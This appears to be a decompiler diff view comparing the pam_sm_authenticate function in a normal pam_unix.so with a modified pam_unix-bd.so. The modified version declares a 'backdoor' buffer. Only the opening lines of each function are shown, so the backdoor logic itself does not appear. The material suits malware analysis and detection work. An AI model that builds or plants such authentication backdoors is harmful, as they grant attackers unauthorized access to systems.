 Decompile View Listing View
Source: pam_sm_authenticate [/pam_unix.so]
1
2 ulong pam_sm_authenticate(undefined8 param_1,undefined8 param_2,uint param_3,undefined8 param_4)
3
4 {
5 uint uVar1;
6 uint uVar2;
7 int iVar3;
8 undefined8 uVar4;
9 ulong uVar5;
10 undefined4 *__ptr;
11 uint uVar6;
12 long in_FS_OFFSET;
13 undefined8 uVar7;
14 char *local_40;
15 undefined8 local_38;
16 long local_30;
17
18 local_30 = *(long *)(in_FS_OFFSET + 0x28);
19 uVar1 = FUN_00105470(param_1,param_2,0,0,0,(ulong)param_3,param_4);
20 uVar6 = uVar1 & 0x40000;
21 if (uVar6 == 0) {
22 __ptr = (undefined4 *)0x0;
23 }
24 else {
Destination: pam_sm_authenticate [/pam_unix-bd.so]
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int pam_sm_authenticate(pam_handle_t *pamh,int flags,int argc,char **argv)
5
6 {
7 ulong uVar1;
8 uint ctrl;
9 int iVar2;
10 int iVar3;
11 char *prompt1;
12 int *__ptr;
13 uint uVar4;
14 long in_FS_OFFSET;
15 char *name;
16 void *p;
17 char backdoor [15];
18 byte local_40;
19
20 uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *)0x0,argc,argv);
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {